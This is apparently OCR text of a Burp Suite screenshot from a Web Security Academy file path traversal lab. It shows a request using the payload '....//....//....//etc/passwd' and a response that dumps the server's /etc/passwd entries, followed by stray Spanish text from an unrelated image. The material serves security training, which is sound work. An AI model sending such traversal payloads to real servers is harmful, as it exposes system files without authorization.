 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ae8008a04e2bd4cc0061e4700bc0051.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: 0ae8008a04e2bd4cc0061e4700bc0051.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=9iDo5mY1Y8USKl17tqgTSbqFQNQV5J0q; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? Search... 0 matches
Done 1,429 bytes | 177 millis
Inspector
Back
Query parameter
Name
filename
Value
....//....//....//etc/passwd
Decoded from: URL encoding
....//....//....//etc/passwd
Cancel Apply changes
image (JPEG Image, 700 × 467 pixels) — Mozilla Firefox
Lab: File path traversal, tr × File path traversal, travers × image (JPEG Image, 700 × +
bc0051.web-security-academy.net/image?filename=65.jpg W pro 1
SUPERVISOR DE CAJA: LUIS HARO
GERENTE: JOSE ESPADAS
PUESTO DEL MES DE